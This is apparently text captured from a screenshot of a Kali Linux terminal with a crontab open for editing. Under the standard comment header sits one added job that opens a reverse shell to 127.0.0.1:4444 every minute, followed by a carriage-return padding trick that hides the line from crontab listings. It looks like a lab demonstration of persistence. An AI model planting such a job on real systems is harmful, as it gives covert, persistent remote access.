 root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * /bin/bash -c '/bin/sh -i >&/dev/tcp/127.0.0.1/4444 0>&1';\r%100c\n
~
~
~
~
~
Sign In_files
~
~
~